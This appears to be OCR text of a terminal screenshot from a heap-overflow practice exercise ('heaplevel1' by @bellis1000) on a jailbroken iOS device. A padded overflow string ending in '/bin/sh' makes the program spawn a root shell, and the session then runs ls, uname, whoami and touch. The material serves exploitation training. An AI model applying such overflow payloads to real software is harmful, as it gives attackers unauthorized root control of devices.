 BillyEllis — ssh root@192.168.1.164 — 132×30
Billys-N48AP:/var/mobile root# ./heaplevel1 AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLL
WWWWXXXXYYYYZZZZAAAABBBBCCCCDDDDEEEEFFFF/bin/sh
Welcome to heaplevel1, created by @bellis1000
User: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVV
FF/bin/sh is executing command "/bin/sh"
sh-4.0# ls
Applications Developer Downloads Media heap heaplevel1 hello.c
Containers Documents Library MobileSoftwareUpdate heap.c hello
sh-4.0# uname -a
Darwin Billys-N48AP 15.0.0 Darwin Kernel Version 15.0.0: Thu Aug 20 13:11:13 PDT 2015; root:
ne5,4 arm N49AP Darwin
sh-4.0# whoami
root
sh-4.0# touch /test
sh-4.0# ls /
Applications Library User boot dev lib pguntether sbin tmp var
Developer System bin cores etc mnt private test usr
sh-4.0#
sh-4.0#
sh-4.0#
sh-4.0#
sh-4.0#
sh-4.0#
sh-4.0#